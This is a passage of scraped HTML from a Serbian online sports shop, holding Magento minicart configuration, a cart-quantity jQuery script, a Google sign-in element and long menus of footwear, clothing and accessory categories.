            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvZGVjYS9vYnVjYS9wYXRpa2UuaHRtbD9tYW51ZmFjdHVyZXI9NjYz">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24604"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a 